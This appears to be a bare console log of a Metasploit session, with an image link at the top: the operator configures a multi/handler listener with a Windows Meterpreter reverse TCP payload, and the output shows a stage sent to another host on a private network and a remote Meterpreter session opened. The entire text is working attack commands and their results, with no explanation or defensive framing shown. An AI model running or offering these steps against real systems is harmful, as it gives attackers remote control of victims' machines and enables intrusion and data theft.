 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.31.198
LHOST => 192.168.31.198
msf6 exploit(multi/handler) > set LPORT 8834
LPORT => 8834
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.198:8834
[*] Sending stage (175686 bytes) to 192.168.31.61
[*] Meterpreter session 1 opened (192.168.31.198:8834 -> 192.168.31.61:5719) at 2022-09-14 11:38:42 -0400
meterpreter >